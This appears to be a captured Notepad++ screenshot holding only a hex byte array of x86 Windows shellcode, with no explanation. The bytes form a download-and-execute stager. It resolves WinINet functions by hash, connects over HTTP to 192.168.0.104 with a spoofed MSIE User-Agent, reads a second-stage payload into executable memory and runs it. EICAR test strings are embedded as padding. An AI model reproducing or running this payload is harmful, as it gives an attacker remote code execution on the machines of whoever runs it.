 *新文件 1 - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
新文件 1
1
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,
0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,
0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,
0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,
0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,
0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x57,0x68,0x3a,0x56,0x79,0xa7,0xff,
0xd5,0xe9,0x84,0x00,0x00,0x00,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0x50,0x00,0x00,0x00,0x53,0x50,0x68,0x57,0x89,
0x9f,0xc6,0xff,0xd5,0xeb,0x70,0x5b,0x31,0xd2,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x52,0x53,0x52,0x50,0x68,0xeb,0x55,0x2e,
0x3b,0xff,0xd5,0x89,0xc6,0x83,0xc3,0x50,0x31,0xff,0x57,0x57,0x6a,0xff,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,
0x0f,0x84,0xc3,0x01,0x00,0x00,0x31,0xff,0x85,0xf6,0x74,0x04,0x89,0xf9,0xeb,0x09,0x68,0xaa,0xc5,0xe2,0x5d,0xff,0xd5,0x89,0xc1,
0x68,0x45,0x21,0x5e,0x31,0xff,0xd5,0x31,0xff,0x57,0x6a,0x07,0x51,0x56,0x50,0x68,0xb7,0x57,0xe0,0x0b,0xff,0xd5,0xbf,0x00,0x2f,
0x00,0x00,0x39,0xc7,0x74,0xb7,0x31,0xff,0xe9,0x91,0x01,0x00,0x00,0xe9,0xc9,0x01,0x00,0x00,0xe8,0x8b,0xff,0xff,0xff,0x2f,0x61,
0x4f,0x73,0x39,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,
0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,
0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,
0x50,0x25,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,
0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x31,0x30,0x2e,0x30,0x3b,
0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,0x32,0x3b,0x20,0x57,0x4f,0x57,0x36,0x34,0x3b,0x20,0x54,
0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x36,0x2e,0x30,0x29,0x0d,0x0a,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,
0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,
0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,
0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,
0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,
0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,
0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,
0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,
0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,
0x50,0x5b,0x34,0x5c,0x50,0x5a,0x00,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,
0x00,0x57,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0xb9,0x00,0x00,0x00,0x00,0x01,0xd9,0x51,0x53,0x89,0xe7,0x57,0x68,0x00,0x20,
0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xc6,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,
0xe8,0xa9,0xfd,0xff,0xff,0x31,0x39,0x32,0x2e,0x31,0x36,0x38,0x2e,0x30,0x2e,0x31,0x30,0x34,0x00,0x00,0x00,0x00,0x00